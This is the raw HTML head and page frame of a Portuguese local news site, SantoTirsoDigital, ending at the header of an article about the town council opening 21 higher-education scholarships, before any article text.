.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/21960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=21960' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21960 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-escolas-d-afonso-henriques-em-budapeste-erasmus/" title="Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”">Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gala-imocarisma-2026/" title="Gala Imocarisma 2026">Gala Imocarisma 2026</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-d-afonso-henriques-erasmus-em-budapeste/" title="Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”">Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/sabado-de-cantar-de-reis-em-santo-tirso/" title="Sábado de Cantar de Reis em Santo Tirso">Sábado de Cantar de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/" title="ACIST realizou o sorteio Natalício!     ">ACIST realizou o sorteio Natalício!     </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!">AR S. Martinho surpreendeu o líder!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/o-corta-mato-concelhio-de-santo-tirso-contou-com-mais-de-750-participantes/" title="O Corta-Mato Concelhio de Santo Tirso contou com mais de 750 participantes!">O Corta-Mato Concelhio de Santo Tirso contou com mais de 750 participantes!</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-21960" class="post-21960 post type-post status-publish format-standard has-post-thumbnail category-sociedade tag-ensino-superior">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg" title="Câmara abre vagas para 21 bolsas de estudo para o ensino superior">
			
						
								
					<img width="702" height="331" src="https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Câmara abre vagas para 21 bolsas de estudo para o ensino superior" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed.jpg 710w, https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed-300x142.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2017/10/Foto-arquivo_Alguns-dos-alunos-que-receberam-bolsas-de-estudo-no-ano-passado_renamed-300x142@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
